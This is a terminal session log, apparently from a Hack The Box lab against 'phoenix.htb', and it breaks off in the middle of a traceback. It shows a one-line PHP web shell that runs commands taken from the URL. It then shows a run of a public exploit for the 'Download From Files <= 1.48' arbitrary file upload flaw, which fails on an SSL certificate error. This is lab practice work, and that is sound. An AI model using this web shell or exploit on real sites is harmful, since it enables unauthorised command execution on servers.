 ┌──(duton㉿backbox)-[~/Documentos/Phoenix/exploits]
└─$ cat m3.php4
<?php system($_GET['cmd']); ?>
┌──(duton㉿backbox)-[~/Documentos/Phoenix/exploits]
└─$ python3 50287.py
Download From Files <= 1.48 - Arbitrary File Upload
Author -> spacehen (www.github.com/spacehen)
Usage: python3 exploit.py [target url] [php file]
Ex: python3 exploit.py https://example.com ./shell.(php4/phtml)
┌──(duton㉿backbox)-[~/Documentos/Phoenix/exploits]
└─$ python3 50287.py https://phoenix.htb ./m3.php4
Download From Files <= 1.48 - Arbitrary File Upload
Author -> spacehen (www.github.com/spacehen)
Traceback (most recent call last):
  File "/usr/lib/python3/dist-packages/urllib3/contrib/pyopenssl.py", line 485, in wrap_socket
    cnx.do_handshake()
  File "/usr/lib/python3/dist-packages/OpenSSL/SSL.py", line 1915, in do_handshake
    self._raise_ssl_error(self._ssl, result)
  File "/usr/lib/python3/dist-packages/OpenSSL/SSL.py", line 1647, in _raise_ssl_error
    _raise_current_error()
  File "/usr/lib/python3/dist-packages/OpenSSL/_util.py", line 54, in exception_from_error_queue
    raise exception_type(errors)
OpenSSL.SSL.Error: [('SSL routines', 'tls_process_server_certificate', 'certificate verify failed')]
During handling of the above exception, another exception occurred: